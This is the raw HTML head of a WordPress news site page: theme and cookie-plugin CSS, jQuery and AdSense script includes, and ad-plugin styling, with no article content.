.cat-item.cat-7 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-7 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-7 { background-color : #34b2c3} body .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-43 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-43 { background-color : #34b2c3} body .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-44 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-44 { background-color : #34b2c3} body .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-41 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-41 { background-color : #34b2c3} body .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-19 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-19 { background-color : #34b2c3} body .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-39 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-39 { background-color : #34b2c3} body .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-9 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-9 { background-color : #34b2c3} body .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-35 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-35 { background-color : #34b2c3} body .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-18 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-18 { background-color : #34b2c3} body .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-49 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-49 { background-color : #34b2c3} body .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-30 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-30 { background-color : #34b2c3} body .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-6 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-6 { background-color : #34b2c3} body .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-52 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-52 { background-color : #34b2c3} body .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-178 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-178 { background-color : #34b2c3} body .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-80 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-80 { background-color : #34b2c3} body .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-36 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-36 { background-color : #34b2c3} body .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-1 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-1 { background-color : #34b2c3} body .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-28 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-28 { background-color : #34b2c3} body .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-38 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-38 { background-color : #34b2c3} body .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-23 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-23 { background-color : #34b2c3} body .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-45 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-45 { background-color : #34b2c3} body .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-95 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-95 { background-color : #34b2c3} body .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .newsmatic-category-no-bk .post-categories .cat-item.cat-99 a  { color : #34b2c3} body.single .post-categories .cat-item.cat-99 { background-color : #34b2c3} body .post-categories .cat-item.cat-164 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-164 a  { color : #1B8415} body.single .post-categories .cat-item.cat-164 { background-color : #1B8415} body .post-categories .cat-item.cat-65 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-65 a  { color : #1B8415} body.single .post-categories .cat-item.cat-65 { background-color : #1B8415} body .post-categories .cat-item.cat-55 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-55 a  { color : #1B8415} body.single .post-categories .cat-item.cat-55 { background-color : #1B8415} body .post-categories .cat-item.cat-51 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-51 a  { color : #1B8415} body.single .post-categories .cat-item.cat-51 { background-color : #1B8415} body .post-categories .cat-item.cat-42 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-42 a  { color : #1B8415} body.single .post-categories .cat-item.cat-42 { background-color : #1B8415} body .post-categories .cat-item.cat-14 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-14 a  { color : #1B8415} body.single .post-categories .cat-item.cat-14 { background-color : #1B8415} body .post-categories .cat-item.cat-84 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-84 a  { color : #1B8415} body.single .post-categories .cat-item.cat-84 { background-color : #1B8415} body .post-categories .cat-item.cat-85 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-85 a  { color : #1B8415} body.single .post-categories .cat-item.cat-85 { background-color : #1B8415} body .post-categories .cat-item.cat-26 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-26 a  { color : #1B8415} body.single .post-categories .cat-item.cat-26 { background-color : #1B8415} body .post-categories .cat-item.cat-3 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-3 a  { color : #1B8415} body.single .post-categories .cat-item.cat-3 { background-color : #1B8415} body .post-categories .cat-item.cat-66 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-66 a  { color : #1B8415} body.single .post-categories .cat-item.cat-66 { background-color : #1B8415} body .post-categories .cat-item.cat-46 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-46 a  { color : #1B8415} body.single .post-categories .cat-item.cat-46 { background-color : #1B8415} body .post-categories .cat-item.cat-31 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-31 a  { color : #1B8415} body.single .post-categories .cat-item.cat-31 { background-color : #1B8415} body .post-categories .cat-item.cat-29 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-29 a  { color : #1B8415} body.single .post-categories .cat-item.cat-29 { background-color : #1B8415} body .post-categories .cat-item.cat-185 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-185 a  { color : #1B8415} body.single .post-categories .cat-item.cat-185 { background-color : #1B8415} body .post-categories .cat-item.cat-2 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-2 a  { color : #1B8415} body.single .post-categories .cat-item.cat-2 { background-color : #1B8415} body .post-categories .cat-item.cat-5 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-5 a  { color : #1B8415} body.single .post-categories .cat-item.cat-5 { background-color : #1B8415} body .post-categories .cat-item.cat-25 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-25 a  { color : #1B8415} body.single .post-categories .cat-item.cat-25 { background-color : #1B8415} body .post-categories .cat-item.cat-4 { background-color : #1B8415} body .newsmatic-category-no-bk .post-categories .cat-item.cat-4 a  { color : #1B8415} body.single .post-categories .cat-item.cat-4 { background-color : #1B8415}  #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element{ border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-slider figure.post-thumb { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 @media (max-width: 548px){ #main-banner-section .main-banner-slider figure.post-thumb  { border-radius: 0px; } #main-banner-section .main-banner-slider .post-element { border-radius: 0px; } }
 #main-banner-section .main-banner-trailing-posts figure.post-thumb, #main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;}
 @media (max-width: 769px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb { border-radius: 0px } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 @media (max-width: 548px){ #main-banner-section .main-banner-trailing-posts figure.post-thumb,
				#main-banner-section .banner-trailing-posts figure.post-thumb  { border-radius: 0px  } #main-banner-section .banner-trailing-posts .post-element { border-radius: 0px;} }
 main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { padding-bottom: calc( 0.4 * 100% ) } }
 main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px}
 @media (max-width: 769px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ main.site-main .primary-content article figure.post-thumb-wrap { border-radius: 0px  } }
#block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040470k article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040474z article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { padding-bottom: calc( 0.25 * 100% ) }}
#block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040476x article figure.post-thumb-wrap { border-radius: 0px } }
#block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.8 * 100% ) } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { padding-bottom: calc( 0.6 * 100% ) }}
#block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px }
 @media (max-width: 769px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
 @media (max-width: 548px){ #block--1709508040478q article figure.post-thumb-wrap { border-radius: 0px } }
/*# sourceURL=newsmatic-style-inline-css */
</style>
<link rel='stylesheet' id='newsmatic-main-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/main.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-loader-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/loader.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='newsmatic-responsive-style-css' href='https://www.balkanplus.net/wp-content/themes/newsmatic/assets/css/responsive.css?ver=1.2.15' media='all' />
<link rel='stylesheet' id='latest-posts-style-css' href='https://www.balkanplus.net/wp-content/plugins/latest-posts/assets/css/style.css?ver=1.4.4' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://www.balkanplus.net/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=4.13.3' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:Nunito,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<!--n2css--><!--n2js--><script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.balkanplus.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.balkanplus.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.balkanplus.net/wp-json/wp/v2/posts/17341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.balkanplus.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.balkanplus.net/?p=17341' />
<link rel="pingback" href="https://www.balkanplus.net/xmlrpc.php">		<style type="text/css">
							.site-title {
					position: absolute;
					clip: rect(1px, 1px, 1px, 1px);
					}
									.site-description {
						position: absolute;
						clip: rect(1px, 1px, 1px, 1px);
					}
						</style>
		<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-64x64.png" sizes="32x32" />
<link rel="icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
<meta name="msapplication-TileImage" content="https://www.balkanplus.net/wp-content/uploads/2024/03/balkanplus-2-300x300.png" />
		<style id="wp-custom-css">
			.full-width-ad, body, html {
        margin-right: 0;
        padding: 0;
}
.full-width-ad {
        width: 96vw !important; 
				margin-left: -6vw;
}		</style>
		<style>
.ai-viewports                 {--ai: 1;}
.ai-viewport-3                { display: none !important;}
.ai-viewport-2                { display: none !important;}
.ai-viewport-1                { display: inherit !important;}
.ai-viewport-0                { display: none !important;}
@media (min-width: 768px) and (max-width: 979px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-2                { display: inherit !important;}
}
@media (max-width: 767px) {
.ai-viewport-1                { display: none !important;}
.ai-viewport-3                { display: inherit !important;}
}
</style>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4545134793922242"
     crossorigin="anonymous"></script><!--noptimize--><script data-noptimize="" data-wpfc-render="false">
window.fpm_settings = {"timer_text":"Close in","lazyload":"false","threshold":"300","dublicate":"false","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/www.balkanplus.net\/wp-admin\/admin-ajax.php","ip_to_block":"https:\/\/www.balkanplus.net\/ip.html","get_ip":"https:\/\/www.balkanplus.net\/wp-content\/plugins\/flatpm-wp\/ip.php","speed":"300","overlay":"false","locale":"en","key":"U2R1elQ1TzNENElVcTF6","role":"not_logged_in"};
</script>
<!--/noptimize--><!--noptimize-->
<noscript data-noptimize id="fpm_modul">
<style>
html{max-width:100vw}
.fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
[data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
[data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
.fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#7ca1d1;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm-cross:after,
.fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm-cross:before{transform:rotate(-45deg)}
.fpm-cross:hover:after{transform:rotate(225deg)}
.fpm-cross:hover:before{transform:rotate(135deg)}
.fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#7ca1d1;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
[data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
.fpm-timer span{font-size:16px;font-weight:600}
[data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}
[data-fpm-type="outgoing"]:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
[data-fpm-type="outgoing"].fpm-show:after{pointer-events:none}


[data-fpm-type="outgoing"] *{max-width:none}

[data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
[data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

[data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
[data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

[data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

[data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
[data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
[data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

[data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
[data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
[data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
[data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
[data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
[data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
[data-fpm-type="outgoing"].fpm-show.left-center,
[data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
[data-fpm-type="outgoing"].fpm-show.top-center,
[data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
[data-fpm-type="outgoing"].fpm-show.left-top,
[data-fpm-type="outgoing"].fpm-show.right-top,
[data-fpm-type="outgoing"].fpm-show.left-bottom,
[data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

.fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
[data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
.fpm-fixed{position:fixed;z-index:50}
.fpm-stop{position:relative;z-index:50}
.fpm-preroll{position:relative;overflow:hidden;display:block}
.fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
.fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
.fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
.fpm-preroll_flex.fpm-show{opacity:1}
.fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
.fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
.fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
.fpm-preroll_flex .fpm-timer,
.fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
.fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
.fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
.fpm-hoverroll{position:relative;overflow:hidden;display:block}
.fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

.fpm-preroll_item [id*="yandex_rtb_"],
.fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

.fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
.fpm-slider{display:grid}
.fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
.fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
.fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
.fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
.fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
.fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
.fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
.fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all}
.fpm-slider > *.fpm-show:after{pointer-events:none}
@keyframes timeline-hover{}
@keyframes timeline{0% {width:0}100% {width:100%}}
.fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)}
.fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)}
.fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px}
.fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)}
.fpm-interscroller-inner > div{min-width:100px;min-height:100px}
